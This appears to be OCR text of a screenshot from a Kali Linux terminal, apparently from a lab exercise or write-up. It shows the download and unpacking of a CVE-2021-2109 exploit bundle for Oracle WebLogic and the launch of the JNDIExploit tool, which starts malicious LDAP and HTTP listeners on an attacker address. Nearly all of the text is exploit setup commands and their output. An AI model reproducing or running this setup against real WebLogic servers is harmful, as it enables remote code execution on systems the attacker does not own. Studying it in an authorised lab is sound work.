 所有应用程序 [JNDI Home - WLS Consol... Terminal 终端 - root@ka...
Terminal 终端 - root@kali: ~/Desktop/JNDIExploit v1.11
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
2022-01-06 00:35:51 (106 MB/s) - 已保存 “CVE-2021-2109.zip” [28042125/28042125])
root@kali:~/Desktop# unzip CVE-2021-2109.zip
Archive:  CVE-2021-2109.zip
  inflating: JNDIExploit.v1.11.zip
  inflating: ldap.py
root@kali:~/Desktop# ls
CVE-2021-2109.zip  JNDIExploit.v1.11.zip  ldap.py
root@kali:~/Desktop# unzip JNDIExploit.v1.11.zip
Archive:  JNDIExploit.v1.11.zip
   creating: JNDIExploit v1.11/
  inflating: JNDIExploit v1.11/JNDIExploit-v1.11.jar
   creating: JNDIExploit v1.11/lib/
  inflating: JNDIExploit v1.11/lib/commons-beanutils-1.8.2.jar
  inflating: JNDIExploit v1.11/lib/commons-beanutils-1.9.2.jar
root@kali:~/Desktop# cd JNDIExploit\ v1.11/
root@kali:~/Desktop/JNDIExploit v1.11# ls
JNDIExploit-v1.11.jar  lib
root@kali:~/Desktop/JNDIExploit v1.11# java -jar JNDIExploit-v1.11.jar -i 10.1.1
.100
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8080...
ldap.py